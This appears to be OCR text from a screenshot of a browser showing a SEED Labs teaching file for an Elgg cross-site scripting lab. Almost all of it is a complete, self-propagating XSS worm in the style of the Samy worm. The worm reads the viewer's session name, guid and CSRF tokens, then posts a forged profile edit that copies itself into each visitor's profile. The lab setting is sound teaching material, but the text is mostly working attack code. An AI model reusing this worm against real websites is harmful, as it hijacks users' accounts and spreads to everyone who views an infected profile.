 Mozilla Firefox
En
12:19 PM
File Edit View History Bookmarks Tools Help
raw.githubusercontent.co
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
Samy : XSS Lab Site
Apache2 Ubuntu Default P
https://raw.githubusercontent.com/ufidon/its450/master/lectur
Search
Most Visited
SEED Labs
Sites for Labs
/*** xss attack: link method
Put this line below in the attacker's profile:
<script type="text/javascript" src="http://localhost/xssworm.js"></script>
*/
window.onload = function(){
    alert("I'm triggered");

  // Put all the pieces together, and apply the URI encoding
  var wormCode = encodeURIComponent(
    "<script type=\"text/javascript\" " +
    "id = \"worm\" " +
    "src=\"http://localhost/xssworm.js\">" +
    "</" + "script>"
    );

  // Set the content of the description field and access level.
  var desc = "&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2";

  // Get the name, guid, timestamp, and token.
  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;

  // Set the URL
  var sendurl="http://www.xsslabelgg.com/action/profile/edit";
  var content = token + ts + name + desc + guid;

  // Construct and send the Ajax request
  attackerguid = 47;
  if (elgg.session.user.guid != attackerguid){
    //Create and send Ajax request to modify profile
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
    Ajax.send(content);
  }
}